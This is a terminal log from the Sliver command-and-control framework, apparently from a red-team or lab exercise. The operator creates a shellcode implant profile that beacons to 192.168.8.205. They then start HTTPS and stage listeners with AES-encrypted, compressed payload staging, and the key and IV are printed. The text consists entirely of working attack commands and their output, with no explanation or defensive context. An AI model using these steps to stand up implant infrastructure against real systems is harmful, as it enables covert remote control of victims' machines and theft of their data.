 sliver > profiles new -b https://192.168.8.205:443 --skip-symbols --format shellcode --arch amd64 monkeybox
[*] Saved new implant profile monkeybox
sliver > https -L 192.168.8.205 -l 443 -c /tmp/certs/crt.crt -k /tmp/certs/key.key
[*] Starting HTTPS :443 listener ...
[*] Successfully started job #1
sliver > stage-listener --url https://192.168.8.205:8443 --profile monkeybox -c /tmp/certs/crt.crt -k /tmp/certs/key
.key -C deflate9 --aes-encrypt-key D(G+KbPeShVmYq3t6v9y$B&E)H@McQfT --aes-encrypt-iv 8y/B?E(G+KbPeShV
[*] No builds found for profile monkeybox, generating a new one
[*] Sliver name for profile monkeybox: LOCAL_PLEASURE
[*] Job 2 (https) started
[*] AES KEY: D(G+KbPeShVmYq3t6v9y$B&E)H@McQfT
[*] AES IV: 8y/B?E(G+KbPeShV
sliver > jobs
ID Name Protocol Port Stage Profile
==== ======= ========== ====== =========================================
1 https tcp 443
2 https tcp 8443 monkeybox (Silver name: LOCAL_PLEASURE)